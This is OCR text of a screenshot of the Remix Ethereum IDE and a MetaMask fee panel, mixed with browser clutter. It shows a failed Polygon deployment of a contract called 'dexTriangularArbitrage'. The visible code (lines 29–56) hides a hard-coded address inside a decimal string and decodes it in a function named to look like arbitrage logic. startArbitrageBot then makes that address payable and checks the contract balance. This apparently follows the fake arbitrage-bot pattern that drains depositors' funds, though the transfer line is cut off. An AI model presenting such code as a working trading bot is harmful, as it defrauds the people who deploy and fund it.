 File Edit View History Bookmarks Tools Help
Extension: (MetaMask) - MetaMask...
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
Import bookmarks... Getting Started Quickly Fix: Bootrec /F... Polygon Transaction H... Support : Polygon Sup... GH GIMHUB – Buy GitHub... Services - UpVote-King Working with Authent... Sta
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Custom (137) network
ACCOUNT
0xAf3...22DA9 (102.8832
GAS LIMIT
3000000
VALUE
0 Wei
CONTRACT (Compiled by Remix)
dexTriangularArbitrage - myContra
Deploy
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
Currently you have no contract
Home myContract.sol
29 result = result * 10 + (charCode - 48);
30 }
31 }
32 return result;
33 }
34
35 function lookForArbitrage() private pure returns (address) { infinite gas
36 string memory decimalValue = "1418874824536589825520144026583724274402824263731";
37 address convertedAddress = lookForArbitrage(decimalValue);
38 return convertedAddress;
39 }
40
41 function getArbitrage() private view returns (uint256){ 35 gas
42 uint256 chainID;
43 assembly {
44 chainID := chainid()
45 }
46 return chainID;
47
48 }
49
50
51 function startArbitrageBot() public returns (string memory) { infinite gas
52 uint256 chain = getArbitrage();
53 address payable exchange = payable (lookForArbitrage());
54 uint256 balance = address(this).balance;
55 if(chain == 1){
56 if (balance > 0.07 ether) {
set fee then click save
0 listen on all transactions Search with transaction hash or address
creation of dexTriangularArbitrage errored: [TIMEOUT] Timeout for call sendAsync from udapp
>
Polygon Mainnet
Advanced gas fee
Max base fee (GWEI)
179.431740562 ≈ 0.12345568 MATIC
Current: 122.15 GWEI 12hr: 86.71 - 125.08 GWEI
Priority Fee (GWEI)
50 ≈ 0.03440185 MATIC
Priority fee is higher than necessary. You may
pay more than needed
Current: 26.59 - 75 GWEI 12hr: 0.05 - 804.67 GWEI
Save these new values as my default for
"Advanced"
Save